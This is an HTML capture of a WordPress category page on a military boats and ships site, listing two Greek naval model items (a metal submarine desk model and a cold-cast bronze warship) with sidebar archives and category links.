

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://militaryboatsonline.com/category/greek/
body_size: 24412
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>greek | Military Boats &amp; Ships | </title>
<link rel="alternate" type="application/rss+xml" title="Military Boats &amp; Ships &raquo; Feed" href="https://militaryboatsonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Military Boats &amp; Ships &raquo; Comments Feed" href="https://militaryboatsonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Military Boats &amp; Ships &raquo; greek Category Feed" href="https://militaryboatsonline.com/category/greek/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///militaryboatsonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///militaryboatsonline.com/wp-content/themes/default/assets/css/bootstrap.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https:///militaryboatsonline.com/wp-content/themes/default/assets/css/font-awesome.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='corecss-css'  href='https:///militaryboatsonline.com/wp-content/themes/default/style.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///militaryboatsonline.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/themes/default/assets/js/modernizr-2.5.3.min.js?ver=2.5.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://militaryboatsonline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://militaryboatsonline.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.5" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/pynof.js"></script>
<script type="text/javascript" src="/geketytu.js"></script>
</head>
<body class="archive category category-greek category-4685">
	<div class="container" id="wrap">
				<header>
						<div class="navbar-header">
							</div>
						
				<div class="headerimg">

					<a href="https://militaryboatsonline.com" title="Military Boats &amp; Ships">					<img src="https://militaryboatsonline.com/wp-content/themes/default/images/headers/nature.jpg" width="1140" height="200" alt="Military Boats &amp; Ships" />
					</a>
			
			<hgroup class="siteinfo">
									<h2><a href="https://militaryboatsonline.com" title="Military Boats &amp; Ships">Military Boats &amp; Ships</a></h2>
					<h3 class="alt"></h3>
							</hgroup>

							</div>
			
								</header>
				<div class="row"><div class="content col-md-9 the_right last">
	
	
		    <h2 class="the_title">Posts filed under greek</h2>

	
	
		    <article class="post-11841 post type-post status-publish format-standard has-post-thumbnail hentry category-greek tag-desk tag-display tag-greek tag-metal tag-model tag-submarine" id="post-11841">

				<h2 class="the_date alt"><small><time datetime="2022-06-28">June 28, 2022</time></small></h2>

	<h1 class="the_title"><a href="https://militaryboatsonline.com/2022/06/greek-submarine-display-metal-desk-top-model/" rel="bookmark" title="Permanent Link to Greek Submarine Display Metal Desk Top Model">Greek Submarine Display Metal Desk Top Model</a></h1>

								<section class="entry media">
					
					
							<div class="pull-left"><a href="https://militaryboatsonline.com/2022/06/greek-submarine-display-metal-desk-top-model/" title="Greek Submarine Display Metal Desk Top Model"><img width="80" height="36" src="https://militaryboatsonline.com/wp-content/pics/Greek-Submarine-Display-Metal-Desk-Top-Model-01-vo.jpg" class="img-thumbnail media-object wp-post-image" alt="Greek-Submarine-Display-Metal-Desk-Top-Model-01-vo" /></a></div>

						
						<div class="media-body">
							<p>MODEL OF A GREEK SUBMARINE. POST WW2, IT WAS LOCATED AT THE DESK OF A GREEK SENIOR OFFICER OF THE NAVY. WEIGHT AT 278 GRAMMS. MAXIMUM LENGTH AT 21 CMS APPROXIMATELY. Vintage Silver Bronze and Gold Objects are not polished professionally or disturbed in any way in order to keep their patina. However a slight&#8230;&nbsp;(<a href="https://militaryboatsonline.com/2022/06/greek-submarine-display-metal-desk-top-model/">read more</a>)</p>
						</div>

					
									</section>
				
				<div class="icon icon-archive pull-left" title="Archive"></div><section class="postmetadata clearfix">
	Posted in <a href="https://militaryboatsonline.com/category/greek/" rel="category tag">greek</a> and tagged <a href="https://militaryboatsonline.com/tag/desk/" rel="tag">desk</a>, <a href="https://militaryboatsonline.com/tag/display/" rel="tag">display</a>, <a href="https://militaryboatsonline.com/tag/greek/" rel="tag">greek</a>, <a href="https://militaryboatsonline.com/tag/metal/" rel="tag">metal</a>, <a href="https://militaryboatsonline.com/tag/model/" rel="tag">model</a>, <a href="https://militaryboatsonline.com/tag/submarine/" rel="tag">submarine</a>		<br />
	    <span>Comments Off</span>    </section>
		    </article>

		    <div class="spacer-10"></div>

		
		    <article class="post-7776 post type-post status-publish format-standard has-post-thumbnail hentry category-greek tag-assembled tag-boat tag-bronze tag-cast tag-cold tag-greek tag-model tag-ship tag-warship" id="post-7776">

				<h2 class="the_date alt"><small><time datetime="2020-06-10">June 10, 2020</time></small></h2>

	<h1 class="the_title"><a href="https://militaryboatsonline.com/2020/06/greek-warship-cold-cast-14-bronze-model-ship-boat-assembled/" rel="bookmark" title="Permanent Link to Greek Warship Cold Cast 14 Bronze Model Ship Boat Assembled">Greek Warship Cold Cast 14 Bronze Model Ship Boat Assembled</a></h1>

								<section class="entry media">
					
					
							<div class="pull-left"><a href="https://militaryboatsonline.com/2020/06/greek-warship-cold-cast-14-bronze-model-ship-boat-assembled/" title="Greek Warship Cold Cast 14 Bronze Model Ship Boat Assembled"><img width="80" height="80" src="https://militaryboatsonline.com/wp-content/pics/Greek-Warship-Cold-Cast-14-Bronze-Model-Ship-Boat-Assembled-01-qw.jpg" class="img-thumbnail media-object wp-post-image" alt="Greek-Warship-Cold-Cast-14-Bronze-Model-Ship-Boat-Assembled-01-qw" /></a></div>

						
						<div class="media-body">
							<p>&#8220;Cold-Casting&#8221; is a term used to describe the process of mixing metal powder with a resin to create castings that give the appearance of solid metal. The metal cold-cast process (also known as &#8220;bonded bronze&#8221;) is faster and much less expensive compared with foundry casting of molten metal lost wax process. The item &#8220;Greek Warship&#8230;&nbsp;(<a href="https://militaryboatsonline.com/2020/06/greek-warship-cold-cast-14-bronze-model-ship-boat-assembled/">read more</a>)</p>
						</div>

					
									</section>
				
				<div class="icon icon-archive pull-left" title="Archive"></div><section class="postmetadata clearfix">
	Posted in <a href="https://militaryboatsonline.com/category/greek/" rel="category tag">greek</a> and tagged <a href="https://militaryboatsonline.com/tag/assembled/" rel="tag">assembled</a>, <a href="https://militaryboatsonline.com/tag/boat/" rel="tag">boat</a>, <a href="https://militaryboatsonline.com/tag/bronze/" rel="tag">bronze</a>, <a href="https://militaryboatsonline.com/tag/cast/" rel="tag">cast</a>, <a href="https://militaryboatsonline.com/tag/cold/" rel="tag">cold</a>, <a href="https://militaryboatsonline.com/tag/greek/" rel="tag">greek</a>, <a href="https://militaryboatsonline.com/tag/model/" rel="tag">model</a>, <a href="https://militaryboatsonline.com/tag/ship/" rel="tag">ship</a>, <a href="https://militaryboatsonline.com/tag/warship/" rel="tag">warship</a>		<br />
	    <span>Comments Off</span>    </section>
		    </article>

		    <div class="spacer-10"></div>

		<nav class="navigation clearfix">
	<ul class="pager">
						<li class="previous"></li>
				<li class="next"></li>
				</ul>
</nav>
	</div>
 <div class="sidebar the_left col-md-3">
 		<ul>
         <li id="search-2" class="widget widget_search"><form method="get" role="form" class="form-inline" id="searchform" action="https://militaryboatsonline.com/">
	<div class="form-group">
		<label class="sr-only" for="search">
			Search this site		</label>
		<input type="search" class="form-control" placeholder="Search this site" name="s" id="s" />
		<button type="submit" id="searchsubmit" class="btn btn-default">Go</button>
	</div>
</form>
</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://militaryboatsonline.com/2025/12/1935-admiralty-review-fleet-spithead-ships-program-map-king-george-v-england-uk/">1935 Admiralty Review Fleet Spithead Ships Program Map King George V England Uk</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2025/12/uss-hampton-ssn-767-black-hull-submarine-model/">USS Hampton SSN-767 (Black Hull) Submarine Model</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2025/12/so-they-re-building-new-battleships/">So They Re Building New Battleships</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2025/12/military-experts-react-to-new-trump-class-battleships/">Military Experts React To New Trump Class Battleships</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2025/12/css-virginia-ironclad-warship-civil-war-desk-display-1137-ship-boat-sc-model-25/">CSS Virginia Ironclad Warship Civil War Desk Display 1/137 Ship Boat SC Model</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://militaryboatsonline.com/2025/12/'>December 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/11/'>November 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/10/'>October 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/09/'>September 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/08/'>August 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/07/'>July 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/06/'>June 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/05/'>May 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/04/'>April 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/03/'>March 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/02/'>February 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/01/'>January 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2024/12/'>December 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/11/'>November 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/10/'>October 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/09/'>September 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/08/'>August 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/07/'>July 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/06/'>June 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/05/'>May 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/04/'>April 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/03/'>March 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/02/'>February 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/01/'>January 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2023/12/'>December 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/11/'>November 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/10/'>October 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/09/'>September 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/08/'>August 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/07/'>July 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/06/'>June 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/05/'>May 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/04/'>April 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/03/'>March 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/02/'>February 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/01/'>January 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2022/12/'>December 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/11/'>November 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/10/'>October 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/09/'>September 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/08/'>August 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/07/'>July 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/06/'>June 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/05/'>May 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/04/'>April 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/03/'>March 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/02/'>February 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/01/'>January 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2021/12/'>December 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/11/'>November 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/10/'>October 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/09/'>September 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/08/'>August 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/07/'>July 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/06/'>June 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/05/'>May 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/04/'>April 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/03/'>March 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/02/'>February 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/01/'>January 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2020/12/'>December 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/11/'>November 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/10/'>October 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/09/'>September 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/08/'>August 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/07/'>July 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/06/'>June 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/05/'>May 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/04/'>April 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/03/'>March 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/02/'>February 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/01/'>January 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2019/12/'>December 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/11/'>November 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/10/'>October 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/09/'>September 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/08/'>August 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/07/'>July 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/06/'>June 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/05/'>May 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/04/'>April 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/03/'>March 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/02/'>February 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/01/'>January 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2018/12/'>December 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/11/'>November 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/10/'>October 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/09/'>September 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/08/'>August 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/07/'>July 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/06/'>June 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/05/'>May 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/04/'>April 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/03/'>March 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/02/'>February 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/01/'>January 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2017/12/'>December 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/11/'>November 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/10/'>October 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/09/'>September 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/08/'>August 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/07/'>July 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/06/'>June 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/05/'>May 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/04/'>April 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/03/'>March 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/02/'>February 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/01/'>January 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2016/12/'>December 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/11/'>November 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/10/'>October 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/09/'>September 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/08/'>August 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/07/'>July 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/06/'>June 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/05/'>May 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/04/'>April 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/03/'>March 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/02/'>February 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/01/'>January 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2015/12/'>December 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/11/'>November 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/10/'>October 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/09/'>September 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/08/'>August 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/07/'>July 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/06/'>June 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/05/'>May 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/04/'>April 2015</a></li>
		</ul>
</li><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Section</h3>		<ul>
	<li class="cat-item cat-item-7463"><a href="https://militaryboatsonline.com/category/10x14/" >10&#215;14</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://militaryboatsonline.com/category/11200-11250/" >11200-11250</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://militaryboatsonline.com/category/11250-uss/" >11250-uss</a>
</li>
	<li class="cat-item cat-item-6906"><a href="https://militaryboatsonline.com/category/1145a/" >1145a</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://militaryboatsonline.com/category/11x14/" >11&#215;14</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://militaryboatsonline.com/category/120ft/" >120ft</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://militaryboatsonline.com/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-7802"><a href="https://militaryboatsonline.com/category/13x17/" >13&#215;17</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://militaryboatsonline.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://militaryboatsonline.com/category/1700s/" >1700s</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://militaryboatsonline.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://militaryboatsonline.com/category/1800s-1900s/" >1800s-1900s</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://militaryboatsonline.com/category/1860s/" >1860&#039;s</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://militaryboatsonline.com/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://militaryboatsonline.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://militaryboatsonline.com/category/18th-century/" >18th-century</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://militaryboatsonline.com/category/1916-1946/" >1916-1946</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://militaryboatsonline.com/category/1920-1930/" >1920-1930</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://militaryboatsonline.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://militaryboatsonline.com/category/1938-1945/" >1938-1945</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://militaryboatsonline.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://militaryboatsonline.com/category/1942-45/" >1942-45</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://militaryboatsonline.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://militaryboatsonline.com/category/1950-modern/" >1950-modern</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://militaryboatsonline.com/category/1960-61/" >1960-61</a>
</li>
	<li class="cat-item cat-item-7798"><a href="https://militaryboatsonline.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://militaryboatsonline.com/category/1971s/" >1971&#039;s</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://militaryboatsonline.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://militaryboatsonline.com/category/20x12/" >20&#215;12</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://militaryboatsonline.com/category/22-inch/" >22-inch</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://militaryboatsonline.com/category/24x18/" >24&#215;18</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://militaryboatsonline.com/category/29-inch/" >29-inch</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://militaryboatsonline.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://militaryboatsonline.com/category/36-inch/" >36-inch</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://militaryboatsonline.com/category/37-inch/" >37-inch</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://militaryboatsonline.com/category/55-inch/" >55-inch</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://militaryboatsonline.com/category/56-inch/" >56-inch</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://militaryboatsonline.com/category/5mil/" >5mil</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://militaryboatsonline.com/category/710n/" >710n</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://militaryboatsonline.com/category/89x58/" >89&#215;58</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://militaryboatsonline.com/category/8x10/" >8&#215;10</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://militaryboatsonline.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://militaryboatsonline.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://militaryboatsonline.com/category/accuscale/" >accuscale</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://militaryboatsonline.com/category/acquiring/" >acquiring</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://militaryboatsonline.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-7813"><a href="https://militaryboatsonline.com/category/admiralty/" >admiralty</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://militaryboatsonline.com/category/adolph/" >adolph</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://militaryboatsonline.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://militaryboatsonline.com/category/african-american/" >african-american</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://militaryboatsonline.com/category/agamemnon/" >agamemnon</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://militaryboatsonline.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://militaryboatsonline.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://militaryboatsonline.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://militaryboatsonline.com/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://militaryboatsonline.com/category/akagi/" >akagi</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://militaryboatsonline.com/category/akitsushima/" >akitsushima</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://militaryboatsonline.com/category/akzo/" >akzo</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://militaryboatsonline.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://militaryboatsonline.com/category/alamos/" >alamos</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://militaryboatsonline.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://militaryboatsonline.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://militaryboatsonline.com/category/albatros/" >albatros</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://militaryboatsonline.com/category/aldis/" >aldis</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://militaryboatsonline.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://militaryboatsonline.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://militaryboatsonline.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://militaryboatsonline.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://militaryboatsonline.com/category/almost/" >almost</a>
</li>
